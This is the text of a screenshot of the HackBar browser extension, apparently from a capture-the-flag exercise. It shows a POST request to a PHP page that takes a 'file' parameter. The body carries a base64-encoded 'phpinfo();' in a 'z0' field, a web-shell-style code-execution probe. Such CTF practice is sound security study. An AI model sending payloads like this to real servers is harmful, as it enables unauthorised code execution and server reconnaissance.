 Configuration File
HackBar 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://hazelshishuaige.club:28152/start/index.php?file=view.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Hello=123123131231312312&z0=cGhwaW5mbygpOw==
Name Value
Upgrade-Insecure-Requests 1
Name Value